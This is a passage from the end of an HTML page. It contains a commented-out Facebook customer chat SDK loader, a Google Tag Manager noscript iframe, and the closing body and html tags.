    <!--    var js, fjs = d.getElementsByTagName(s)[0];-->
    <!--    if (d.getElementById(id)) return;-->
    <!--    js = d.createElement(s); js.id = id;-->
    <!--    js.src = 'https://connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js';-->
    <!--    fjs.parentNode.insertBefore(js, fjs);-->
    <!--  }(document, 'script', 'facebook-jssdk'));-->
    <!--</script>-->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PZCN7RNX"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    </body>
        </html>